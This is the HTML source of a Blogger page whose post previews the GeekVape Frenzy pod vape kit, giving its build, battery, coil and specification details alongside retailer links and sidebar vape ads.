body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-163856279-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4543353764596578337&amp;zx=cc1841c6-3106-4740-b3c6-93dd00b34608' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4543353764596578337&amp;zx=cc1841c6-3106-4740-b3c6-93dd00b34608' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.tellusual.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Tell some important ideas in usual things-tellusual.com' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnDkr8y8uhow4PWOSUeUYcWo-GZqeVd4GkrLpJUipSjd-I0R0fC9PUXo0A4VG27uqXjQfQEZ9wwWZJtk2ng7WglPs5Y24yud4G3NJKoaj9HB9W4MhFczgcL8m6oXkIY30VLTBx3d9Vx2Q/s1600/Logo.png' style='display: block' width='330px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/2019-spring-sale"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkWlxYfcWeT_Yu3G-ClcN9OJ4NzMMjOQ_mDnghcykhnJIupCzHtdtlSG-du2KoUoqLA9ZYNJSVDPoa_C1sON_cRvJyQ6Fl_kur_uQ7JklPthAa1z18b0CTpg6dtZIVCTAIHpoKJwHFkGc/s640/sourcemore+spring+sale.jpg" alt="Teslacig vape giveaway" /> </a>
</p>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='http://www.tellusual.com/'>Home</a></li>
<div class='no-items section' id='menu' name='Main Menu'>
</div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://1.bp.blogspot.com/-F_sqLvhpWek/XuMt9x_HOCI/AAAAAAAAAzc/7d7YYwt3t7Y1Sn-lXDO09jMvW2g8OyRiQCLcBGAsYHQ/s640/8881365_132a40e2-e304-49bf-8254-fedf22de17f6_1200x.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.tellusual.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/Frenzy%20Pod%20Kit' property='v:title' rel='v:url'>Frenzy Pod Kit</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/GeekVape%20Frenzy' property='v:title' rel='v:url'>GeekVape Frenzy</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/GeekVape%20Frenzy%20Kit' property='v:title' rel='v:url'>GeekVape Frenzy Kit</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/GeekVape%20Frenzy%20Pod%20System%20Kit' property='v:title' rel='v:url'>GeekVape Frenzy Pod System Kit</a></span>
<brc>></brc>
<span>GeekVape Frenzy Kit Preview</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
GeekVape Frenzy Kit Preview
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='http://www.tellusual.com/2020/06/geekvape-frenzy-kit-preview.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.tellusual.com/2020/06/geekvape-frenzy-kit-preview.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-06-12T18:52:00-07:00'>6:52&#8239;PM</abbr></a>
</span>
<span class='label-head'>
<a href='http://www.tellusual.com/search/label/Frenzy%20Pod%20Kit' rel='tag'>Frenzy Pod Kit</a>,
<a href='http://www.tellusual.com/search/label/GeekVape%20Frenzy' rel='tag'>GeekVape Frenzy</a>,
<a href='http://www.tellusual.com/search/label/GeekVape%20Frenzy%20Kit' rel='tag'>GeekVape Frenzy Kit</a>,
<a href='http://www.tellusual.com/search/label/GeekVape%20Frenzy%20Pod%20System%20Kit' rel='tag'>GeekVape Frenzy Pod System Kit</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8594102609635329034' itemprop='articleBody'>
<meta content='If you are looking for something to update your vaping device,  GeekVape Frenzy Kit is a great choice. Frenzy Kit is the most advanced Pod s...' name='twitter:description'/>
If you are looking for something to update your vaping device,<a href="https://www.sourcemore.com/geekvape-frenzy-pod-system-kit.html"> GeekVape Frenzy Kit </a>is a great choice. Frenzy Kit is the most advanced Pod system powered with the AS Micro Chipset. It features elegant appearance, bottom refill design, and automatic output matching function. In this article, you will learn more detailed information about the kit.<br />
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://1.bp.blogspot.com/-F_sqLvhpWek/XuMt9x_HOCI/AAAAAAAAAzc/7d7YYwt3t7Y1Sn-lXDO09jMvW2g8OyRiQCLcBGAsYHQ/s1600/8881365_132a40e2-e304-49bf-8254-fedf22de17f6_1200x.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1200" height="640" src="https://1.bp.blogspot.com/-F_sqLvhpWek/XuMt9x_HOCI/AAAAAAAAAzc/7d7YYwt3t7Y1Sn-lXDO09jMvW2g8OyRiQCLcBGAsYHQ/s640/8881365_132a40e2-e304-49bf-8254-fedf22de17f6_1200x.jpg" title="GeekVape Frenzy Kit" width="640" /></a></div>
<br />
Beautifully crafted with zinc alloy &amp; Resin materials, GeekVape Frenzy enjoys solid build quality and is durable for a long time use. With a built-in 950mAh battery, GeekVape Frenzy Kit provides a long time vaping experience. It comes with a 2ml nicotine salt capacity and an LED battery life indicator. As for the coils, the pods are compatible with the 0.7Ohm NS Mesh KA1 and 1.2Ohm NS Stainless Steel 316L coils and are easily replaceable.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://1.bp.blogspot.com/-kF9_wWgwiQM/XuMugSGLBwI/AAAAAAAAAzo/VMCYa-JWe8k__MC01DRl7M47WqizhO2zgCLcBGAsYHQ/s1600/GeekVape_Frenzy_Kit-1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="561" data-original-width="831" height="432" src="https://1.bp.blogspot.com/-kF9_wWgwiQM/XuMugSGLBwI/AAAAAAAAAzo/VMCYa-JWe8k__MC01DRl7M47WqizhO2zgCLcBGAsYHQ/s640/GeekVape_Frenzy_Kit-1.jpg" title="GeekVape Frenzy Kit" width="640" /></a></div>
<br />
Besides, it features the AS Microchip with automatic coil recognition, which can adjust the power accordingly when the pod cartridge is connected, it also has an optional temperature control mode and voltage output mode. In addition, GeekVape Frenzy Pod adopts the convenient airflow adjustment, bottom-refilling design, and magnetic connection pod for easy operation. Eight colors available: Silver &amp; Carbon Fiber, Black &amp; Carbon Fiber, Blue &amp; Carbon Fiber, Gold &amp; Carbon Fiber, Blue Azure, Black Ghost, Black Magma and Black Onyx<br />
<br />
<h3>
Frenzy Pod System Kit Parameters:</h3>
Brand:&nbsp; GeekVape<br />
Size:&nbsp; 86.1* 37* 15.7mm<br />
Battery:&nbsp; Built-in 950mAh<br />
Output Power:&nbsp; 2.5V 420&#176;F/2.7V 440&#176;F/2.9V 460&#176;F<br />
Coil Resistance:&nbsp; 0.7-3ohm<br />
Charging Specification:&nbsp; 5V 1A<br />
Lower Voltage Warning:&nbsp; 3.3V&#177;0.1V<br />
PCBA Temperature Alarm:&nbsp; 80&#176;C<br />
Maximum Output Duration:&nbsp; 10s<br />
Working Temperature:&nbsp; -10-45&#176;C<br />
Standby Current:&nbsp; Less than 10μA<br />
Pod Capacity:&nbsp; 2ml<br />
Coil Type:&nbsp; 0.7ohm NS mesh coil (pre-installed); 1.2ohm NS SS316L coil<br />
<br />
Learn more and get a special price from<a href="https://www.sourcemore.com/geekvape-frenzy-pod-system-kit.html">&nbsp;GeekVape Frenzy Kit&nbsp;</a>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.tellusual.com/2020/06/geekvape-frenzy-kit-preview.html&title=GeekVape Frenzy Kit Preview' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.tellusual.com/2020/06/geekvape-frenzy-kit-preview.html&title=GeekVape Frenzy Kit Preview' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.tellusual.com/2020/06/geekvape-frenzy-kit-preview.html&title=GeekVape Frenzy Kit Preview' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.tellusual.com/2020/06/geekvape-frenzy-kit-preview.html&title=GeekVape Frenzy Kit Preview' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.tellusual.com/2020/06/geekvape-frenzy-kit-preview.html&media=https://1.bp.blogspot.com/-F_sqLvhpWek/XuMt9x_HOCI/AAAAAAAAAzc/7d7YYwt3t7Y1Sn-lXDO09jMvW2g8OyRiQCLcBGAsYHQ/s640/8881365_132a40e2-e304-49bf-8254-fedf22de17f6_1200x.jpg&description=If you are looking for something to update your vaping device,  GeekVape Frenzy Kit is a great choice. Frenzy Kit is the most advanced Pod s...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
GeekVape Frenzy Pod System Kit
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='http://www.tellusual.com/2020/06/uwell-evdilo-kit-great-choice.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.tellusual.com/2020/05/dovpo-topside-90w-squonk-mod-preview.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://1.bp.blogspot.com/-F_sqLvhpWek/XuMt9x_HOCI/AAAAAAAAAzc/7d7YYwt3t7Y1Sn-lXDO09jMvW2g8OyRiQCLcBGAsYHQ/s640/8881365_132a40e2-e304-49bf-8254-fedf22de17f6_1200x.jpg' itemprop='url'/>
</div>
<meta content='Tell some important ideas in usual things-tellusual.com' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4543353764596578337?po=8594102609635329034&hl=en&saa=85391&origin=http://www.tellusual.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.tellusual.com/feeds/8594102609635329034/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='http://www.tellusual.com/2020/06/geekvape-frenzy-kit-preview.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>New Vape!</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/digiflavor-lunar-starter-kit-with-lumi-vape-tank.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguBOu5pJlUNhC2W0betm30Z6Fv-B1puZ411O6yB3K5u6mTlurPhM7qNQLtS7XcXBR5CqCLa9ylE3DpO2_0zf8-r9O-4SSt0v4NLcmhtHSw4Z04H4bPATo5wlINMbmd1h8skqNgzouJEeI/s400/Digiflavor+Lunar+Kit.jpg" alt="Digiflavor Lunar Kit in stock" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Giveaway&#65281;</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/tesla-giveaway-201903"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZxZcC9vYnfR-jNFtRUcYIKv0mJjsGckIGltp4UQRCaXxavXoaTl9X2rplbzopQeQ-45yNP1kFlvJSMpTjioxIs1a7yl-zVxBjKulDuSYRiJZ9FAcloP1OeTRJdp6PUjEI3BbgSqXdBtE/s400/Teslacig+Give+a+way+small.jpg" alt="Teslacig vape giveaway" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Cost-effective Vape</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/uwell-blocks-squonker-kit-with-nunchaku-rda.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj58FWXRvFL70hiB9Y2ZgQGJ8MWkrUlARkaZr3uEriYfl4AUx3Rot710rbQp6MaZGJVmi_kw88V130SVR-jD24lTXS-MOSHJOyYIhlkQwDD4_grYqA56Wbd7rjvC7rlUZRhs1onr77m8VqU/s320/Uwell+Blocks+Squonk+Kit.jpg" alt="Cheap uwell blocks squonker kit with nunchaku rda" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Cheap Deal</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/eleaf-ijust-21700-kit-with-ello-duro-atomizer.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9MPxrEHR0yF_TNEejdzUv1fIkQ1AzyVAITCJKckrRVwDVhs5EMm1j0vOIgqoPcwgzFyrlU_6idHRv42wr1n7Dq1TR3ILaDD3hoVOVv6N8iGWKVSANt45z1luK2FumeTIRCNdXybB6FbWF/s320/Eleaf+iJust+21700Kit.jpg" alt="Cheap eleaf ijust 21700 kit with ello duro atomizer" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Give A Way!</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/asmodus-point-blank-rda.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7GE6Hsct-_W5EpBrHD-7D3VAtahyphenhyphen81fVHNvCt1smKAOdRBfRwRdZZzsY9OOZyeyG5i3tLM70nHz1hypjUSfwhRrPQNLXDv4xwbHie17wd8NSMii_CUBysCNOck7BGBizuYZ1qdHk_LaKF/s320/asmodus+.blank+RDA.jpg" alt="free asmodus point blank rda" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="social-count-plus"><ul class="flat"><li class="count-twitter"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">945</span><span class="label" style="color: #ffffff !important;">followers</span></span></li><li class="count-facebook"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">3.5k</span><span class="label" style="color: #ffffff !important;">likes</span></span></li><li class="count-googleplus"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">892</span><span class="label" style="color: #ffffff !important;">followers</span></span></li></ul></div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(70)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/12/'>
December 2025
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/11/'>
November 2025
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/10/'>
October 2025
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/09/'>
September 2025
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/08/'>
August 2025
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/07/'>
July 2025
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/06/'>
June 2025
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(68)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/08/'>
August 2022
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/07/'>
July 2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/06/'>
June 2022
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/05/'>
May 2022
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/04/'>
April 2022
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/03/'>
March 2022
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/02/'>
February 2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/01/'>
January 2022
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(106)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/12/'>
December 2021
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
